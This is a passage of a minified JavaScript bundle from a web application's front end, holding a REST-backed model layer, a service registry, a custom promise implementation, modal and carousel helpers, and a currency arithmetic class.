i&&e[i].buildResourceURI&&e[i].buildResourceURI()&&(s=e[i].buildResourceURI()==i)),s||-1!=this.items.indexOf(e)&&(this.items.splice(this.items.indexOf(e),1),e.disableSync(),e.trigger("on-sync-removal"))}this.trigger("sync")}))}}},3202:(e,t,i)=>{i.d(t,{F:()=>s});class s extends Array{constructor(...e){super(...e),Object.setPrototypeOf(this,s.prototype)}getData(){const e=[],t=this;for(const i of t)e.push(i.getData());return e}getPostData(){const e=[],t=this;for(const i of t)e.push(i.getPostData());return e}isModified(){const e=this;for(const t of e)if(t.isModified())return!0;return!1}getItemFromURI(e){if(!e)return null;const t=this;for(const i of t)if(i.equals(e))return i}getItemFromID(e){return e?(e=Number(e),this.find((t=>t.id==e))):null}contains(e){const t=this;for(const i of t)if(i.equals(e))return!0;return!1}removeItemFromURI(e){const t=this;for(const i of t)if(i.equals(e))return void t.splice(t.indexOf(i),1)}removeItemFromID(e){e=parseInt(`${e}`);const t=this;for(const i of t)if(i[i.pkField]===e)return void t.splice(t.indexOf(i),1)}getItemIDs(){const e=[],t=this;for(const i of t)e.push(i[i.pkField]);return e}distinct(){let e=new s;for(const t of this)-1==e.indexOf(t)&&e.push(t);return e}indexOf(e,t){return e&&e.id?super.indexOf(this.getItemFromID(e.id),t):super.indexOf(e,t)}}},8132:(e,t,i)=>{i.d(t,{Hn:()=>v});var s=i(4518),r=i(1281),o=i(7013),n=i(341);class a extends Error{constructor(e){super(e),this.name="InvalidURI"}}class l{constructor(e){this.model=e}encodedUrl(e,t=!1){e=Object.assign({},e);let i=this.model.uri.split("/"),s=[];for(const r of i)if(0===r.indexOf(":")){let i=r.split(":")[1];if(e[i])s.push(encodeURIComponent(e[i])),delete e[i];else if(t)throw new a("The uri variable was not found in the data")}else s.push(r);return{url:s.join("/"),data:{params:e}}}get baseUrl(){let e=this.model.uri.split("/"),t=[];for(const i of e)0!=i.indexOf(":")&&t.push(i);return t.join("/")}get(e){const t=this.encodedUrl(e);let i=new this.model;const s=n.QO.defer();return i.deferred=s,o.K.get("$http").get(t.url,t.data).then((e=>{e.data.objects?0==e.data.objects.length?s.reject("Item not found"):i.setData(e.data.objects[0]):i.setData(e.data),i.softSave(!0),i.trigger("load",this),i.trigger("sync"),s.resolve(i)}),(e=>(s.reject(e),e))),i}filter(e,t){if(t){let e=this.getCache(t);if(e)return e}let i=new r.Z(o.K.get("$http").get(this.baseUrl,{params:e}),this.model,e);return t&&this.setCache(t,i),i}clearCache(e){e?this.setCache(e,null):l.cache[this.model]=null}getCache(e){if(this.model.uri)return l.cache[this.model.uri]&&l.cache[this.model.uri][e]?l.cache[this.model.uri][e]:void 0}setCache(e,t){this.model.uri&&(l.cache[this.model.uri]||(l.cache[this.model.uri]=Object.create(null)),l.cache[this.model.uri][e]=t)}all(e){if(e){let e=this.getCache("all");if(e)return e}const t=this.encodedUrl({});let i=new r.Z(o.K.get("$http").get(t.url,t.data),this.model,{});return e&&this.setCache("all",i),i}from(e){return new r.Z(null,this.model,{},e)}delete(e){const t=this.encodedUrl(e,!0);return new r.Z(o.K.get("$http").delete(t.url),this.model,{})}}l.cache=Object.create(null);var c,d=i(8071),u=i(5106),h=i(3202),p=i(1448),f=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class g{constructor(e,t){this.model=e,this.accessor=t;for(const i of e.getFields()){const s=e.getField(i),r=function(){return s[t]};Object.defineProperty(this,i,{get:r})}}}!function(e){e[e.LOG=0]="LOG",e[e.OVERRIDE=1]="OVERRIDE"}(c||(c={}));class m extends Error{constructor(e){super(e),this.name="InvalidModelError"}}class v extends s.pB{constructor(e){super(),this.pkField="id",this._loading=!1,this._hasErrors=!1,this.sync_setting=c.OVERRIDE;for(const e of this.getFields())!function(e,t){if(!e["__"+t+"__"])return;const i=e["__"+t+"__"],s=i[0],r=i[1]||{},o=i[2],n=new s(e,r.default,r);e["__"+t]=n;const a=Object.getOwnPropertyDescriptor(e,t);let l=null,c=null;"_"+t in e?(l=()=>e["_"+t],c=function(i){e["_"+t]=i}):(l=()=>n.value,c=function(e){n.value=e});const d=a?a.get:l,u=a?a.set:c;o||"_"+t in e||(delete e["_"+t],Object.defineProperty(e,"_"+t,{get:l,set:c,enumerable:!0,configurable:!0})),Object.defineProperty(e,t,{get:d,set:u,enumerable:!0,configurable:!0}),n.bind("change",(i=>{e.trigger("change",t,i),e.trigger("change:"+t,i)}))}(this,e);this._cleaned=new g(this,"cleaned"),this.setData(e),this.softSave()}unresolvedPromises(e=[]){this.$promise.state==n.EA.PENDING&&e.push(this.$promise);for(const t of this.getFields()){const i=this[t];if(i instanceof v)i.unresolvedPromises(e);else if(i instanceof Array)for(const t of i)t.unresolvedPromises&&t.unresolvedPromises(e)}return e}get cleaned(){return this._cleaned}buildResourceURI(){if(!this.id||!this.pkField||!this.constructor.uri)return null;const e=this.constructor.uri.replace(`:${this.pkField}`,this.id);return null==this.resource_uri&&(this.resource_uri=e),e}get baseURI(){if(!this.constructor.uri)throw new m(`A static resource uri was not provided on the model ${this.constructor.name}`);return this.constructor.uri.split(":id/").join("")}equals(e){return!!e&&(this===e||"string"==typeof e&&this.resource_uri===e||"number"==typeof e&&this[this.pkField]===e||!(!e.resource_uri||e.resource_uri!==this.resource_uri)||!(!e.buildResourceURI||e.buildResourceURI()!==this.buildResourceURI()))}isNew(){return!this[this.pkField]}isModified(e){const t=this._lastData,i=this.getData();let s=e=>!(!this[e]||"function"!=typeof this[e].isModified||!this[e].isModified())||i[e]!==t[e];if(e)return s(e);for(const e of this.getFields())if(s(e))return!0;return!1}modifiedFields(){const e=this._lastData,t=this.getData(),i=[];for(const s of this.getFields())this[s]&&"function"==typeof this[s].isModified&&this[s].isModified()&&-1==i.indexOf(s)&&i.push(s),t[s]!==e[s]&&-1==i.indexOf(s)&&i.push(s);return i}isNull(){const e=this.getPostData();for(const t of this.getFields())if(-1===[null,void 0,[]].indexOf(e[t]))return!1;return!0}setData(e){const t=this.getFields();for(const i in e)if(t.indexOf(i)>-1)if(this[i]instanceof v&&this[i].id&&"string"==typeof e[i])this[i].resource_uri!==e[i]&&(this[i]=e[i]);else if(this[i]instanceof Array&&e[i]instanceof Array){let t=!0;for(const s of e[i])t=t&&"string"==typeof s;let s=!0;for(const e of this[i])s=s&&e instanceof v;if(!t||!s||this[i].length!==e[i].length){this[i]=e[i];continue}let r=!1;for(const t of this[i]){let s=!1;for(const r of e[i])t.resource_uri===r&&(s=!0);r=r||!s}r&&(this[i]=e[i])}else this[i]!==e[i]&&(this[i]=e[i])}revert(e){e?this[e]=this._lastData[e]:this.setData(this._lastData)}getData(){const e={};for(const t of this.getFields()){if(!this["__"+t])continue;const i=this[t];null!=i&&(e[t]=i)}return e}getPostData(){const e={};for(const t of this.getFields()){const i=this["__"+t];if(!i)continue;const s=i.getPostData();("resource_uri"!==t||s)&&(e[t]=s)}return e}getFields(){return this.__fields__||this.__allFields__}getField(e){return this[`__${e}`]}validate(){this._hasErrors=!1,this._errors=new d.Z;for(const e of this.getFields()){if(!this["__"+e]||"function"!=typeof this["__"+e].validate)continue;const t=this["__"+e].validate();if(t.length>0&&(this._errors.add(e,t),this._hasErrors=!0),this[e]&&this[e].getData)for(const t of Object.keys(this[e])){let i=this[e][t];if(i&&i.validate){const e=i.validate();e&&e.length&&this._errors.merge(e.list)}}}return this.trigger("validate",this._errors),this._errors}hasErrors(){return this.validate(),this._hasErrors}get errors(){return null==this._errors&&(this._errors=new d.Z),this._errors}get $promise(){return this.deferred?this.deferred.promise:n.QO.resolve(this)}get $resolved(){var e;return 0!=(null===(e=this.deferred)||void 0===e?void 0:e.promise.state)}getResourceParams(){const e={};return e[this.pkField]=this[this.pkField],e}reload(e,t){if(!this[this.pkField])return console.error(`Unable to reload the model without a valid id - ${this.resource_uri}`),null;let i=n.QO.defer();this.deferred=i;const s=this.constructor.objects.get({id:this[this.pkField]});return s.$promise.then((t=>{this.setData(s.getData()),i.resolve(this),this.trigger("load"),this.trigger("sync"),e&&e(t)}),(e=>{i.reject(e),this.trigger("sync"),t&&t(e)})),s.$promise}static parseResourceName(e){if(!e)return null;const t=e.split("/");return t.length>=3?t[t.length-3]:null}save(){const e=n.QO.defer();this.deferred=e,this.trigger("presave",this);const t=t=>{let i=null;t.data.resource_uri||t.data.id?i=t.data:t.data.items&&1==t.data.items.length?i=t.data.items[0]:console.error("Unknown model data response type"),this.setData(i),this.softSave(!0),this.trigger("save",this),this.trigger("load",this),e.resolve(this)},i=t=>{let i=t;return t&&t.response&&(i=t.response),i.data?v.parseErrors(this,i,[],0):this.errors.merge((0,p.M4)(t)),e.reject("Failed to save"),i};return this[this.pkField]&&(this.resource_uri||this.buildResourceURI())?o.K.get("$http").request({url:this.resource_uri||this.buildResourceURI(),data:this.getPostData(),method:"put",headers:{"Content-Type":"application/json"}}).then(t,i):o.K.get("$http").request({url:this.baseURI,data:this.getPostData(),method:"post",headers:{"Content-Type":"application/json"}}).then(t,i),e.promise}static parseErrors(e,t,i,s){const r=e.constructor.objects;if(t&&t.data)if(s>=8)console.error("Model with too large of tree depth");else{if(r&&r.model&&r.model.uri){const o=r.model.resource_name?r.model.resource_name:v.parseResourceName(r.model.uri);let n=!1;if(i.some((t=>{if(t.name===o&&t.id===e.id)return n=!0,!0})),n)return;i.push({name:o,id:e.id});for(const i in t.data[o]){if(null==i||!t.data[o].hasOwnProperty(i))return;e.errors.add(i,t.data[o][i])}const a=e.getFields();for(const r of a)null!=e[r]&&this.parseErrors(e[r],t,i,s+1)}0===s&&0===e.errors.length&&e.errors.add("__all__","An unknown error has occurred.")}else e.errors.merge((0,p.M4)(t))}softSave(e=!1,t=[]){if(this._lastData=this.getData(),e){for(const e of t)if(e==this)return;t.push(this);for(const e of this.getFields())this[e]&&(this[e]instanceof v&&this[e].softSave(!0,t),this[e]instanceof h.F&&this[e].map((e=>{"function"==typeof e.softSave&&e.softSave(!0,t)})));t.pop()}}delete(e,t){if(!this[this.pkField])return console.error(`Unable to delete the model without a valid id - ${this.resource_uri}`),null;const i=n.QO.defer();this.deferred=i;let s=this.constructor.objects.delete(this.getResourceParams());return s.$promise.then((()=>{i.reject(),e&&e(this)}),(e=>(i.resolve(),t&&t(e),e))),s.$promise}bindToFields(e,t,i){for(const s of t){const t=this["__"+s];t&&t.bind(e,i)}}static configure(e){e.objects=new l(e)}static correctFields(e){const t=[];"string"==typeof e.uri&&e.prototype.__allFields__||(e.uri=null);for(let i=0;i<e.prototype.__allFields__.length;i++){const s=e.prototype.__allFields__[i];void 0!==e.prototype[`__${s}__`]&&t.push(s)}e.prototype.__fields__=t}static registerModels(e){for(const t in e){const i=e[t];v.correctFields(i),v.configure(i),o.K.registerClass(t,i)}}enableSync(e,t){null!==t&&(this.sync_setting=t),this.$promise.then((()=>{o.K.get("ModelSyncService").registerModel(this,e)}))}disableSync(){o.K.get("ModelSyncService").deregisterModel(this)}onServerChange(){if(this.modified_on_server=!0,this.trigger("out-of-sync"),this.sync_setting===c.OVERRIDE||null==this.sync_setting)return this.reload((()=>{this.trigger("sync-reload")}),null)}}v.collectionClass=h.F,v.__values=[],f([(0,u.EP)()],v.prototype,"id",void 0),f([(0,u.EP)()],v.prototype,"resource_uri",void 0),f([(0,u.EP)(u.gN,{readOnly:!0})],v.prototype,"content_type_id",void 0)},5106:(e,t,i)=>{i.d(t,{EP:()=>o,gN:()=>a,p4:()=>n});var s=i(4518),r=i(7013);function o(e=a,t={}){return function(i,s){const r=s;s="_"==s[0]?s.substr(1):s,null==i.__allFields__&&(i.__allFields__=[]),-1===i.__allFields__.indexOf(s)&&i.__allFields__.push(s),Object.defineProperty(i,`__${s}__`,{get:function(){return[e,t,r!==s]},set:function(e){},enumerable:!1,configurable:!0})}}function n(e,t,i="multiple",s){return function(o,n){let a=`_${n}`;Object.defineProperty(o,n,{get:function(){if(this[a])return this[a];if(!this.$resolved)return null;let o,n={};if("string"==typeof t){if(!this.id)return null;n[t]=this.id}else n=t(this);return"single"==i?(o=r.K.get(e).objects.get(n),o.$promise.then((()=>{o.bind("sync",(()=>{this.trigger("sync")})),this.trigger("sync")}))):(o=r.K.get(e).objects.filter(n),o.$promise.then((()=>{for(const e of o.items)e.bind("sync",(()=>{this.trigger("sync")}));this.trigger("sync")}))),o.$promise.then((()=>{s&&s(this),this.trigger("sync")})),this[a]=o,this[a]},set:function(e){this[a]=e},enumerable:!1,configurable:!0})}}class a extends s.pB{constructor(e,t,i){super(),this.model=e,this.model=e,this.config=i||{},this.value=t,this._errors=[]}set value(e){this.setValue(e)}get value(){return this._value}get cleaned(){return this._cleaned}clean(){return this._value}getPostData(){return this.config.readOnly?null:this._cleaned}get skipValidation(){return!this.config.required&&null==this._value}initialValueSetup(e){return this.initial_value=e,e}setValue(e){if(e===this._value)return;void 0===this._value&&(e=this.initialValueSetup(e));const t=this._value;this._value=e,this._cleaned=this.clean(),this.trigger("change",{oldValue:t,value:e})}getValue(){return this._value}validate(){return this._errors=[],!0===this.config.required&&[null,void 0,""].indexOf(this._value)>-1&&this._errors.push("This field is required."),this._errors}}},6639:(e,t,i)=>{i.d(t,{$:()=>o});var s=i(5106),r=i(7013);class o extends s.gN{get relatedModel(){return[null,void 0].indexOf(this._relatedModel)>-1&&("string"==typeof this.config.model?this._relatedModel=r.K.get(this.config.model):this._relatedModel=this.config.model),this._relatedModel}get value(){return this.getValue()}}},4970:(e,t,i)=>{i.d(t,{H:()=>n});var s=i(8132),r=i(6639),o=i(6119);class n extends r.${set value(e){if(null!=e)if(void 0===this._value&&(e=this.initialValueSetup(e)),e instanceof this.relatedModel)this.setValue(e);else if(null!=e&&""!=e){let t=typeof e;if("string"==t||"number"==t){let t=null;"string"==typeof e?(t=new o.q(e),t.id&&this.setValue(this.relatedModel.objects.get({id:t.id}))):"number"==typeof e&&this.setValue(this.relatedModel.objects.get({id:e}))}else this.setValue(new this.relatedModel(e))}else this.setValue(e);else this.setValue(null)}initialValueSetup(e){if(!e)return null;let t=typeof e;if("string"==t||"number"==t){let t=null;if("string"==typeof e){if(t=new o.q(e),t.id)return this.relatedModel.objects.get({id:t.id})}else if("number"==typeof e)return this.relatedModel.objects.get({id:e})}return e}get value(){return this.getValue()}getPostData(){if(this.value instanceof s.Hn){if(!0===this.config.readOnly||!this.value.isModified()&&"string"==typeof this.value.resource_uri)return this.value.resource_uri?this.value.resource_uri:this.value.buildResourceURI();if(!this.value.isNull())return this.value.getPostData()}return null}}},2893:(e,t,i)=>{i.d(t,{H:()=>n});var s=i(3202),r=i(4970),o=i(6119);class n extends r.H{initialValueSetup(e){return e}set value(e){if([null,void 0].indexOf(e)>-1)-1===[null,void 0].indexOf(this.value)&&this.setValue(null);else{if("string"==typeof e){const t=this.autoSelectCollection.getItemFromURI(e);t?e=t:this.resourceUri=new o.q(e)}else if("number"==typeof e){const t=this.autoSelectCollection.getItemFromID(e);t?e=t:this.resourceUri=new o.q(this.relatedModel?this.relatedModel.uri.replace(":id",e):`/${e}/`)}this.relatedModel&&e instanceof this.relatedModel||["string","number"].indexOf(typeof e)>-1?this.setValue(e):this.setValue(new this.relatedModel(e)),this.config.load&&this.load()}}get value(){return this.getValue()}get id(){return this.resourceUri?this.resourceUri.id:this.getValue()instanceof this.relatedModel?this.getValue().id:null}getPostData(){return[null,void 0].indexOf(this.value)>-1?null:"string"==typeof this.value?this.value:"object"==typeof this.value&&"string"==typeof(this.value.resource_uri||this.value.buildResourceURI())?this.value.resource_uri||this.value.buildResourceURI():super.getPostData()}load(){return this.id&&this.setValue(this.relatedModel.objects.get({id:this.id})),this.getValue()}set autoSelectCollection(e){this._autoSelectCollection=e,"string"==typeof this.value&&(this.value=this.value)}get autoSelectCollection(){return this._autoSelectCollection||(this._autoSelectCollection=new s.F),this._autoSelectCollection}}},7634:(e,t,i)=>{i.d(t,{W:()=>r});var s=i(5106);class r extends s.gN{get min(){return this.config.min||0}get max(){return this.config.max||Number.MAX_SAFE_INTEGER}clean(){let e=this.value;return e?("string"==typeof e&&(e=parseInt(e)),e<this.min&&(e=this.min),e>this.max&&(e=this.max),e):e}validate(){return this._errors=super.validate(),this.skipValidation||(this.value<this.min&&this._errors.push(`Minimum value is ${this.min}`),this.value>this.max&&this._errors.push(`Maximum value is ${this.max}`)),this._errors}}},6510:(e,t,i)=>{i.d(t,{Q:()=>n});var s=i(3202),r=i(6639),o=i(6119);class n extends r.${constructor(e,t,i){super(e,t,i),this.reset()}data_to_model(e){if(null==e)return null;if("string"==typeof e){let t=new o.q(e);if(t.id)return this.relatedModel.objects.get({id:t.id})}return"number"==typeof e?this.relatedModel.objects.get({id:e}):new this.relatedModel(e)}set value(e){if(this.reset(),null!=e){if(e instanceof Array){for(const t of e)if(null!=t)if(t instanceof this.relatedModel)this.getValue().push(t);else{let e=this.data_to_model(t);if(!e)continue;!e.constructor.uri&&this.model.constructor.uri&&(e.constructor.uri=this.model.constructor.uri),this.getValue().push(e)}}else{let t=this.data_to_model(e);t&&this.getValue().push(t)}this.trigger("change")}}get value(){return this.getValue()}validate(){return super.validate(),!0===this.config.required&&this.getValue()&&0===this.getValue().length&&this._errors.push("This collection needs to have at least one item in it"),this._errors}reset(){[null,void 0].indexOf(this.getValue())>-1?this.setValue(this.relatedModel?new this.relatedModel.collectionClass:new s.F):this.value&&(this.value.length=0)}getPostData(){const e=[];for(const t of this.value)(t.isNew()||t.isModified()||this.config.full)&&!0!==this.config.readOnly?e.push(t.getPostData()):t.resource_uri?e.push(t.resource_uri):t.buildResourceURI()&&e.push(t.buildResourceURI());return e}}},6119:(e,t,i)=>{i.d(t,{q:()=>s});class s{constructor(e){this.uri=e,this.idRegex=/\/([0-9]+)\//}set idRegex(e){this._idRegex=new RegExp(e)}get id(){return parseInt(this._idRegex.exec(this.uri)[1])}}},7013:(e,t,i)=>{i.d(t,{K:()=>s});var s,r=i(3920),o=i(341);!function(e){const t={},i={},s={},n={},a={};function l(e){if(i[e]||s[e]||n[e]){let t=`A duplicate service was registered with the name "${e}". Make sure that this service name is unique and not being imported more than once.`;throw console.error(t),new r.yF(t)}return!1}function c(e){if(n[e])return n[e];if(s[e]){const t=s[e];return t.$inject?new t(...d(t.$inject)):new t}if(i[e]){if(!t[e]){const s=i[e];s.$inject?t[e]=new s(...d(s.$inject)):t[e]=new s}return t[e]}const o=`The service "${e}" has not been registered.`;throw new r.mc(o)}function d(e){if(!e)return[];let t=[];for(const i of e)t.push(c(i));return t}e.allClasses=function(){return n},e.waitOn=function(e){return a[e]||(a[e]=o.QO.defer()),a[e].promise},e.resolve=function(e){a[e]||(a[e]=o.QO.defer()),a[e].resolve()},e.singleton=function(e,t){l(e),i[e]=t},e.factory=function(e,t){l(e),s[e]=t},e.registerClass=function(e,t){l(e),n[e]=t},e.registerObject=function(e,t){l(e),n[e]=t},e.get=c,e.isRegistered=function(e){return!!n[e]||!!s[e]||i[e]},e.getList=d}(s||(s={}))},5932:(e,t,i)=>{i.d(t,{Z:()=>s});class s{constructor(e){this.$event=e,this.$event&&(this.target=e.target),this.target&&"I"==this.target.tagName&&this.target.parentNode&&("A"==this.target.parentNode.tagName||"BUTTON"==this.target.parentNode.tagName)&&(this.target=this.target.parentNode),this.page_show_callback=this.onPageShow.bind(this),window.addEventListener("pageshow",this.page_show_callback)}onPageShow(e){e.persisted&&this.clone&&this.resolved()}process(){this.$event&&this.target&&(this.clone=document.createElement(this.target.tagName),this.clone.classList=this.target.classList,this.clone.setAttribute("disabled","disabled"),this.clone.innerHTML="Processing",this.target.parentNode.replaceChild(this.clone,this.target))}resolved(e){this.$event&&this.target&&this.clone&&(this.clone.parentNode.replaceChild(this.target,this.clone),this.clone=null,this.target&&e&&(this.target.innerHTML=e),window.removeEventListener("pageshow",this.page_show_callback))}}},1189:(e,t,i)=>{i.d(t,{Z:()=>s});class s{constructor(e){this.component=e}mounted(){this.slider?(this.slider.addEventListener("scroll",this.onScroll.bind(this)),this.onScroll()):setTimeout((()=>{this.mounted()}),1e3)}unmounted(){var e;null===(e=this.slider)||void 0===e||e.removeEventListener("scroll",this.onScroll.bind(this))}onScroll(){this._maxLeft!=this.maxLeft()&&(this._maxLeft=this.maxLeft(),this.component.$forceUpdate()),this._maxRight!=this.maxLeft()&&(this._maxRight=this.maxRight(),this.component.$forceUpdate())}get slider(){var e;return this._slider||(this._slider=null===(e=this.component.$el)||void 0===e?void 0:e.querySelector("ul.carousel-slider")),this._slider}get sliderOffset(){return window.innerWidth<1e3?10:75}scrollSliderLeft(){this.slider&&this.slider.scroll({left:this.slider.scrollLeft-this.slider.offsetWidth-this.sliderOffset,behavior:"smooth"})}scrollSliderRight(){this.slider&&this.slider.scroll({left:this.slider.scrollLeft+this.slider.offsetWidth-this.sliderOffset,behavior:"smooth"})}maxLeft(){return!!this.slider&&0==this.slider.scrollLeft}maxRight(){return!!this.slider&&this.slider.scrollWidth-this.slider.clientWidth==this.slider.scrollLeft}}},5461:(e,t,i)=>{i.d(t,{Y:()=>r});var s=i(9752);class r{constructor(){this.setupSentry(),this.setupGlobalModules(),this.setupModels(),this.setupServices(),this.configureServices(),this.setupApps()}setupSentry(){}configureServices(){}setupGlobalModules(){!function(){for(const e of document.querySelectorAll("[data-modal-action]"))e.addEventListener("click",(()=>{var t,i;(null===(t=e.attributes["data-modal-action"])||void 0===t?void 0:t.value)&&((null===(i=e.attributes["data-modal-event"])||void 0===i?void 0:i.value)?s.oC[e.attributes["data-modal-action"].value](e.attributes["data-modal-event"]):s.oC[e.attributes["data-modal-action"].value]())}))}(),function(){for(const e of document.querySelectorAll("[data-scroll-to]"))e.addEventListener("click",(()=>{var t,i;(null===(t=e.attributes["data-scroll-to"])||void 0===t?void 0:t.value)&&(null===(i=document.getElementById(e.attributes["data-scroll-to"].value))||void 0===i||i.scrollIntoView({behavior:"smooth",block:"start"}))}))}()}}},8071:(e,t,i)=>{i.d(t,{Z:()=>s});class s{constructor(e){this.reset(),e&&this.merge(e)}reset(){this.items=Object.create(null)}add(e,t){this.merge({[e]:"string"==typeof t?[t]:t})}remove(e){delete this.items[e]}get(e){return this.items[e]}merge(e){if(e){e instanceof s&&(e=e.list);for(const t of Object.keys(e))e[t]&&("string"==typeof e[t]?this.items[t]=[...new Set([...this.items[t]||[],`${e[t]}`.trim()])]:this.items[t]=[...new Set([...this.items[t]||[],...e[t].filter((e=>e)).map((e=>`${e}`.trim()))])],0==this.items[t].length&&delete this.items[t])}}get list(){return this.items}get flatList(){return this.keys.map((e=>`${e}:${this.items[e].join(",")}`))}get keys(){return Object.keys(this.items)}get length(){return this.keys.length}contains(e){return!!(this.items[e]&&this.items[e].length>0)}}},9752:(e,t,i)=>{i.d(t,{Mr:()=>o,h7:()=>r,oC:()=>n});var s=i(7013);function r(e){if(!document.getElementById(e))return void console.error(`Unable to find modal with id ${e} to open. The value should not contain a query selector.`);if(!document.getElementById("backdrop")){const e=document.createElement("div");e.id="backdrop",e.classList.add("modal-backdrop"),e.classList.add("fade"),e.classList.add("in"),e.style.display="none",document.body.appendChild(e)}document.getElementsByTagName("body")[0].classList.add("modal-open"),document.getElementById("backdrop").style.display="block";const t=document.getElementById(e);t.style.display="block",t.classList.add("show"),t.modalClickOutside||(t.modalClickOutside=t=>{var i;(null===(i=t.target)||void 0===i?void 0:i.id)==e&&o(e)}),t.addEventListener("mousedown",t.modalClickOutside)}function o(e){document.getElementById("backdrop")&&(document.getElementById("backdrop").style.display="none"),document.getElementsByTagName("body")[0].classList.remove("modal-open");const t=document.getElementById(e);t.style.display="none",t.classList.remove("show"),t.modalClickOutside&&(t.removeEventListener("click",t.modalClickOutside),t.modalClickOutside=null)}const n=Object.create(null);n.open=r,n.close=o,n.login=()=>{r("loginModal")},n.register=()=>{r("loginModal"),setTimeout((()=>{s.K.get("UserProfileService").trigger("set-register-state")}))},window.modal=n},4807:(e,t,i)=>{var s;i.d(t,{t:()=>r}),function(e){e[e.NEGATIVE=-1]="NEGATIVE",e[e.NONE=0]="NONE",e[e.POSITIVE=1]="POSITIVE"}(s||(s={}));class r{constructor(e){this.value=e}add(e){e instanceof r&&(e=e.value),null==e&&(e=0);const t=r.toCents(this.value),i=r.toCents(e),s=r.centsToDollars(t+i);return new r(r.fromParts(s[0],s[1]))}subtract(e){e instanceof r&&(e=e.value),null==e&&(e=0);const t=r.toCents(this.value),i=r.toCents(e),s=r.centsToDollars(t-i);return new r(r.fromParts(s[0],s[1]))}multiply(e){e instanceof r&&(e=e.value),null==e&&(e=0);const t=r.toCents(this.value),i=r.centsToDollars(Math.round(t*e));return new r(r.fromParts(i[0],i[1]))}divide(e){e instanceof r&&(e=e.value),null==e&&(e=0);const t=r.toCents(this.value),i=r.centsToDollars(Math.round(t/e));return new r(r.fromParts(i[0],i[1]))}set value(e){e instanceof r&&(e=e.value),this._sign=r.sign(e);const t=r.toCents(e),i=r.centsToDollars(t);this._dollars=isNaN(i[0])?0:i[0],this._cents=isNaN(i[1])?0:i[1]}get value(){return r.fromParts(this._dollars,this._cents)}set string(e){this.value=e}get string(){const e=this._sign==s.NEGATIVE?"-":"",t=(""+this._cents).length<2?"0"+this._cents:this._cents;return e+this._dollars+"."+t}static centsToDollars(e){e=parseInt(e);const t=(r.sign(e)==s.POSITIVE?Math.floor:Math.ceil)(e/100);return e%=100,[t,e=r.roundCents(e)]}static roundCents(e){e=""+e;const t=r.sign(e),i=e.indexOf("-")>-1?e.replace("-",""):e;if(i.length>2){const e=i.split("");return e.splice(2,0,"."),Math.round(parseFloat(e.join("")))*t}return parseInt(e)}static toParts(e){const t=(e+="").indexOf(".")>-1?e.split("."):[e,"0"];let i=parseInt(t[0]);const o=r.sign(e)===s.NEGATIVE?s.NEGATIVE:s.POSITIVE;let n;return n=(""+(t[1].indexOf("-")>-1?t[1].replace("-",""):t[1])).length<2?parseInt(t[1]+"0"):r.roundCents(t[1]),n>=100&&(i+=Math.floor(n/100),n%=100),[o*Math.abs(i),o*Math.abs(n)]}static fromParts(e,t){let i=s.POSITIVE,o=r.sign(e),n=r.sign(t);return i=o==n?o:o==s.NONE?n:o,t=i==s.POSITIVE&&parseInt(t)<10||i==s.NEGATIVE&&parseInt(t)>-10?"0"+Math.abs(t):Math.abs(t),i*parseFloat(Math.abs(e)+"."+t)}static toCents(e){const t=r.sign(e),i=r.toParts(e),s=r.roundCents(i[1]);return 0===i[0]?s:(Math.abs(s)+100*Math.abs(i[0]))*t}static sign(e){return(e=parseFloat(e))?e<s.NONE?s.NEGATIVE:s.POSITIVE:s.NONE}}r.zero=new r("0")},341:(e,t,i)=>{i.d(t,{EA:()=>s,QO:()=>o});var s,r=i(4518);!function(e){e[e.PENDING=0]="PENDING",e[e.FULFILLED=1]="FULFILLED",e[e.REJECTED=2]="REJECTED"}(s||(s={}));class o extends r.pB{constructor(e){super(),this._result=null,this._state=s.PENDING,this.promiseClass=Object.getPrototypeOf(this).constructor,e(this._resolve.bind(this),this._reject.bind(this))}isResolved(){return this.state!=s.PENDING}get state(){return this._state}get result(){return this._result}static defer(){const e=new o(((e,t)=>{}));return{promise:e,resolve:e._resolve.bind(e),reject:e._reject.bind(e)}}static resolve(e){return new o((t=>{e instanceof o?e.then((e=>{t(e)})):t(e)}))}static reject(e){return new o(((t,i)=>{i(e)}))}static all(e){const t=o.defer();let i=!0;for(const r of e)if(r.state==s.PENDING)i=!1,r.once("fulfilled",(i=>{o.poolResults(e,t)})),r.once("rejected",(e=>{t.reject(e)}));else if(r.state==s.REJECTED){t.reject(r.result),i=!1;break}return i&&o.poolResults(e,t),t.promise}static poolResults(e,t){let i=!0;const r=[];for(const o of e){if(o.state===s.REJECTED){t.reject(o.result);break}o.state===s.PENDING&&(i=!1),r.push(o.result)}i&&t.resolve(r)}static race(e){const t=o.defer();for(const i of e)i.once("fulfilled",(e=>{t.resolve(e)})),i.once("rejected",(e=>{t.reject(e)}));return t.promise}then(e,t){return new this.promiseClass(((i,r)=>{this.state===s.FULFILLED?i(e?e(this.result):this.result):this.state===s.REJECTED?r(t?t(this.result):this.result):(this.once("fulfilled",(t=>{i(e?e(this.result):this.result)})),this.once("rejected",(e=>{r(t?t(e):e)})))}))}catch(e){return this.then(void 0,e)}finally(e){return this.then((t=>e(t)),(t=>e(t)))}_resolve(e){this.state===s.PENDING&&(this._state=s.FULFILLED,this._result=e,this.trigger("fulfilled",e))}_reject(e){this.state===s.PENDING&&(this._state=s.REJECTED,this._result=e,this.trigger("rejected",e))}}},1448:(e,t,i)=>{i.d(t,{Dc:()=>f,M4:()=>m,Vk:()=>u,Xt:()=>n,bg:()=>h,fA:()=>o,iS:()=>g,ke:()=>c,os:()=>p,uZ:()=>d,vQ:()=>l,wQ:()=>a,zy:()=>v});var s=i(341),r=(i(2117),i(8071));function o(e){return e?parseInt(window.getComputedStyle(e).getPropertyValue("height")):0}function n(e){return e?parseInt(window.getComputedStyle(e).getPropertyValue("width")):0}function a(e){let t=[];if(e.dataTransfer){if(e.dataTransfer.items)for(const i of e.dataTransfer.items)t.push(i.getAsFile());else if(e.dataTransfer.files)for(const i of e.dataTransfer.files)t.push(i)}else if(e.target&&e.target.files)for(const i of e.target.files)t.push(i);return t}function l(e){navigator.permissions.query({name:"clipboard-write"}).then((t=>{"granted"==t.state||"prompt"==t.state?navigator.clipboard.writeText(e):console.error("Copy to clipboard permission not granted.")})).catch((t=>{navigator.clipboard.writeText(e)}))}function c(e){return"string"==typeof 